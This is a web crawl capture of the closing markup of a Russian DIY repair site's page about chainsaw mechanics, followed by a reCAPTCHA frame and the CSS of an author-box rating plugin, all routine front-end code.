                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-dd27f06.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-8b9057c.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-3fe9302.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-24393fe.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-d3e9f50.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/kak-rabotaet-hlebopechka-ustrojstvo-i-princip-raboty-a216c3c.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/karbjurator-trimmera-shema-i-princip-raboty-prichiny-osnovnyh-neispravnostej-regulirovka-svoimi-rukami-ee5d5ce.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/zatochka-cepi-dlja-benzopily-napilnikom-v-domashnih-uslovijah-i-sistema-ee-smazki-8f7c4ca.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"c092f325ce","post_id":"61088"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1768894675" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1768894675" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"c7b550dcbd"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jQA9LWi08ew6qyNDmP6buA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768894694506');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9
body_size: 2659
content:
.box-option .print .push,.link-more,.other,.p_bold span.rating,.rating-b{text-align:center}.link-more,.p_bold,div.vote-block{position:relative}.box-fab-list,.box_author,.vote-block,div.vote-wrap{overflow:hidden}@-moz-document url-prefix(){.vote-block ol.show-current li.currentbox span{background-position:0 -40px!important}.vote-block .rating{height:40px!important}.vote-block ol.show-current li.currentbox{background-position:0 -3px!important;background-size:35px 115px!important}.vote-block .rating:hover li{background-size:35px 115px!important;background-position-y:-3px}.vote-block .rating li:hover,.vote-block .rating li:hover~li{background-position:0 38px!important}}.box_author ul li,.box_author ul li:before,.main-box ol li:before,.main-box ul li:before{background:0 0!important;border:none!important}.p_bold{display:flex;justify-content:center;align-items:center;flex-flow:column}.p_bold span.rating{font-weight:600;font-size:16px;color:#4e4e4e;margin-top:10px}.fa-telegram:before{content:"\f2c6"}.js-push-button{cursor:pointer}.main-box{width:98%;margin:30px auto;-webkit-user-select:none}.box_author ul li{list-style:none!important;padding:0!important;margin-bottom:0!important}.vote-block ol li:after,.vote-block ol li:before{counter-increment:none;content:none!important}.box_author{padding:15px;margin:-1px 0 30px;display:flex;min-height:100%;border:1px solid #f2f5f8!important;font-size:14px!important}.box-avatar{display:block;float:none;width:100px;margin:10px 15px 0 0}.box-avatar>img{width:100px!important;height:80px!important;max-width:100%;border-radius:50%;margin-right:0}.avatar{display:inline;float:left;margin:0 10px 0 0;padding:3px;background-color:#fff;border:1px solid #d9d9d8}.box-fab-list{margin:0!important;padding:0!important;background:0 0!important;border:none!important}ol.rating.show-current{background:0 0;border:none}.box-fab-search-author-link{background-color:#fafafa;color:#333!important;padding:2px 10px!important;border-radius:8px 8px 0 0;list-style:none!important;background-image:none!important;width:fit-content!important;float:left;margin:0!important;font-size:16px;border-right:1px solid #587e9f14;border-top:1px solid #587e9f14;border-bottom:0!important;display:block;text-indent:0}.box-fab-search-author-link:hover{background-color:#fff}.box-fab-search-author-link:nth-child(1){margin-left:0!important;border-left:1px solid #587e9f14;border-radius:8px 8px 0 0}.box-fab-search-author-link a{text-decoration:underline!important}.author-more,.box-option .print .btn-print,.box-option .print .push:hover{text-decoration:none!important}.fa-paper-plane-o,.fa-print{font-size:13px!important}.box-option{width:100%;padding:0;display:flex;flex-flow:column;justify-content:center}.box_author .name{font-weight:700;font-size:17px;padding:0;color:#666!important;margin-bottom:0}.box_author .description{font-size:15px;line-height:1.5em;padding:0}.box_author .description p{margin-bottom:0;padding:0;text-indent:0}.box-wrapper{max-width:800px;margin:1em;clear:both}.box-wrapper img{border:none!important}.box-option .link{width:100%}.box-option .print{width:210px;float:right;font-size:13px;display:flex;justify-content:right;flex-flow:column}.box-option .print .push{border:1px solid #868686;padding:5px 15px;display:flex;height:20px;transition:.5s;cursor:pointer;margin-top:3px;margin-right:0;align-self:flex-end;justify-content:center;align-items:center}.box-option .print .push:hover{transition:.5s}.box-option .print .push .fa-telegram{font-size:13px}.fa-print{margin-right:5px}.box-option .print .btn-print{display:flex;align-self:flex-end;align-items:center;justify-content:space-around;width:100px;height:20px;padding:3px 0;float:right;cursor:pointer}.link-more{color:#868686;padding-bottom:0;margin-top:4px;width:100%}div.vote-block{width:185px;margin:auto}div.vote-hover{float:left;cursor:pointer}div.vote-active,div.vote-stars{position:absolute;left:0;top:0}div.vote-result{color:#ccc;font-size:14px;margin-top:12px;padding-left:190px}div.vote-success{clear:both;color:#ccc;border-radius:4px;padding:5px;font-size:14px;margin:10px 0 0 10px}.link-more ol .ol-item{background:0 0!important}.vote-block{margin:0 10px 0 0;vertical-align:middle;position:relative}.rating-info,.rating-text{position:absolute;background:#fff;margin-right:0;z-index:36;display:none}.rating-info{width:70px;top:10px;left:30%;border:1px solid #dfdfdf;justify-content:center;font-size:12px;padding:5px;color:#eb722e;line-height:10px}.rating-text{width:fit-content;margin-top:0;right:39%;top:55%;border:none;justify-content:center;font-size:10px;padding:5px;color:#333;line-height:10px}.vote-block .rating{list-style:none;margin:0 10px 0 0;padding:0;width:auto;height:33px;float:left;vertical-align:middle;background:0 0!important}.vote-block .rating:hover .rating-text{display:flex!important}.vote-block .rating:hover li{cursor:pointer;background-image:url(/wp-content/plugins/modesco-author-box/images/star.svg);background-size:35px 105px}.vote-block .rating li{display:block;width:35px;height:35px;padding:0!important;float:right;text-indent:-9999px;cursor:pointer;margin-bottom:0!important}.vote-block .rating li:hover,.vote-block .rating li:hover~li{background-position:0 33px}.vote-block.disabled .rating li.currentbox{display:block;z-index:8;height:33px;width:175px}.vote-block .rating li.active,.vote-block .rating li.active~li{background-position:0 -45px}.vote-block li.currentbox{display:none}.vote-block ol.show-current{position:relative;padding:0!important;margin:3px 0 0!important}.vote-block ol.show-current li{cursor:default;z-index:2;position:relative;margin:0}.vote-block ol.show-current li.currentbox{position:absolute;top:0;left:0;display:block;height:35px;width:100%;z-index:1;background-position:0 0;background-repeat:repeat-x;background-image:url(/wp-content/plugins/modesco-author-box/images/star.svg);background-size:35px 103px}.share{width:auto;height:auto}.box-option .rating,.rating,.share span{font-weight:600;font-size:16px;color:#4e4e4e;text-align:center}.other{line-height:0}#uSocial .uscl-bar.uscl-size48 .ico_uscl,.uSocial-Share .uscl-bar.uscl-size48 .ico_uscl{width:65px!important;height:30px!important;line-height:48px!important;font-size:23px!important;text-align:center!important;align-items:center!important;display:flex!important;justify-content:center!important;border-radius:4px!important;text-indent:0;font-weight:100}.main-box .zen{padding:8px 15px;margin:-1px 0 30px;display:flex;min-height:100%;border:1px solid #f2f5f8!important;font-size:14px!important;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;background:#fbfbfb;position:relative}.main-box .ya-zen{position:absolute;right:8px;top:5px;color:#cacaca;text-align:right}.main-box .zen-btn{background-color:#07f;color:#fff;text-transform:uppercase;height:36px;padding:10px 39px;font-size:12px;letter-spacing:.8px;min-width:40px;font-family:medium-ysans,sans-serif;font-weight:500;border:none;outline:none;cursor:pointer;border-radius:4px;background-color:#fd1731;text-decoration:none}.main-box .zen-name .title{font-weight:600;font-size:25px;padding:0 0 15px 0;color:#13254d;margin-bottom:0}.main-box .zen-name .subscribers{font-size:14px;line-height:1;letter-spacing:2px;opacity:.85;text-transform:uppercase;font-weight:700;margin-bottom:10px;padding-bottom:10px;color:#13254d}.main-box .zen img{width:160px;border-radius:100%;margin-right:30px;border:1px solid #13254d0d}.main-box .zen-btn:hover{color:#fff;background-color:#005ac1;text-decoration:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.vote-block ol.show-current li.currentbox{background-image:url(/wp-content/plugins/modesco-author-box/images/star.svg)}}.vote-block ol.show-current li.currentbox span{display:block;height:35px;width:0;background:inherit;background-position:0 -35px}.vote-block ol.show-current li:before{background:0 0!important}.rating-text{display:flex;position:static;width:100%}.rating-text svg{display:none}.rating-text .hc__ht{display:none!important}.vote-block.disabled + .rating-info{display:block;position:static;color:green;width:100%;text-align:center;border:0}@media screen and (max-width:640px){div.vote-block{padding-left:0}.main-box .uscl-list{text-align:center!important}.main-box{min-width:230px;max-width:320px;position:relative;width:fit-content;margin:10px auto 60px}.main-box .zen img{width:70%;border-radius:100%;margin:10px auto}.main-box .zen-btn{padding:11px 25px;font-size:11px;background-color:#fd1731;margin:0 auto 10px}.main-box .zen{background:#13254d;border-radius:5px}.main-box .zen-name{height:auto;margin-bottom:15px;text-align:center}.main-box .zen-name .subscribers{text-align:center;color:#fff;opacity:1}.main-box .zen-name .title{margin-top:10px;color:#fff;text-align:center}.main-box .ya-zen{margin-bottom:0;padding:0;text-align:right;color:#43557c;font-size:10px}.box-fab-search-author-link:nth-child(2){position:absolute;bottom:-37px;margin-left:0!important;width:92%;text-align:center;border-radius:0;border-right:none}.box-fab-search-author-link .btn-print,.box-fab-search-author-link:nth-child(3){display:none}.box_author{margin:0;display:block;min-width:230px;width:fit-content}.box-avatar{width:100%;display:flex;justify-content:center}.box-avatar>img{width:auto;min-width:130px;min-height:130px}.rating-b,.share{width:100%!important}.avatar{border:none!important}.box_author .name{color:#000!important;text-align:center!important;margin:10px 0}.box-option p{line-height:20px;margin-top:0!important;text-align:justify}.box-option .link{max-width:100%;display:block}.box-option .print{max-width:100%;display:flex;flex-flow:column-reverse;align-self:center;margin-top:30px}.link-more,.share{display:flex;flex-flow:column}.box-option .print .btn-print{align-self:center;padding:10px 0 0}.link-more{line-height:30px;margin-top:0!important}.rating-b{position:inherit!important;display:block;margin:0}.other{display:flex;flex-flow:column}.box-option .print .push{align-self:center}.rating-info,.rating-text{position:relative;margin-top:5px;font-size:12px;right:0}}@media print{#HyperComments_Box,#bar__nt,#before_footer,#hypercomments_widget,#menu-left,#search,#secondary,#sidebar,.adsbygoogle,.code-block,.g,.hypercomments_widget,.leadia_widget,.main-box,.nav-topbar,.post-nav,.post-sharrre .group,.relap-default-wrapper,.sidebar,.yarpp-related,aside,footer,header,iframe,nav{display:none!important}#content,#primary,.entry-content,.main{width:100%;display:block}}